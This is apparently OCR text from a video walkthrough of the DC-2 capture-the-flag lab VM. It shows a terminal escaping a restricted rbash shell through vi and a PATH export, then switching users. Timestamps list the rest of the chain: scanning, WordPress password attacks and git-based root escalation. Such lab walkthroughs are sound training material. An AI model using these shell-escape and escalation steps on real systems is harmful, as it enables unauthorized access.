 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Edit Page ‹ DC-2 — Wo... jerry@DC-2: /home/tom 12:57 PM
jerry@DC-2: /home/tom
File Actions Edit View Help
-rbash: PATH: readonly variable
Connection to 192.168.1.115 closed.
root@kali:/home/kali# ssh -p 7744 tom@192.168.1.115
tom@192.168.1.115's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Aug 14 07:52:46 2020 from 192.168.1.114
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ ls /home/tom/usr/bin
less ls scp vi
tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ less /etc/passwd
tom@DC-2:~$ vi
$ su jerry
/bin/sh: 1: su: not found
$ echo $PATH
/home/tom/usr/bin
$ export PATH=/bin:/usr/bin:$PATH
$ echo $PATH
/bin:/usr/bin:/home/tom/usr/bin
$ su jerry
Password:
jerry@DC-2:/home/tom$
Right Ctrl
TIMESTAMPS
Finding what is on your network using
NETDISCOVER 00:55
Scanning for open ports with NMAP
01:33
Scanning for website vulnerbilities and
credentials using WPSCAN 04:11
Creating custom password lists with
CEWL 05:00
Password attack with WPSCAN 05:35
OpenSSH 06:35
Getting out of a restricted shell using VI
and exporting paths 07:46
Finding which commands can be run
as root 09:41
Using GIT to gain root access! 10:20